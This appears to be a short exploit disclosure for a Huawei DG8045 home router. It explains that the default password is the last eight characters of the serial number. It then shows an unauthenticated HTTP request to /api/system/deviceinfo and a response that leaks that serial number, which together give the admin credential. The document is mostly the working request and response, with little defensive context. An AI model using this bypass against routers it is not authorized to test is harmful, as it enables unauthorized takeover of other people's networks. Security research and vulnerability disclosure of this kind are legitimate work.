 Huawei DG8045 Router Authentication Bypass
The default password of this router is the last 8
characters of the
device's serial number which exist in the back of the
device.
************************Request************************
GET /api/system/deviceinfo HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.1.1/
X-Requested-With: XMLHttpRequest
Connection: close
************************Response************************
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Date: Thu, 24 Jun 2021 02:07 GMT+2
Connection: Keep-Alive
Content-Language: en
Content-Type: application/javascript
Content-Length: 141
while(1); /*{“DeviceName”:”DG8045″,”SerialNumber”:”21530369847SK9252081″
,”ManufacturerOUI”:”00E0FC”,”UpTime”:81590,”HardwareVersion”:”VER.A”}*/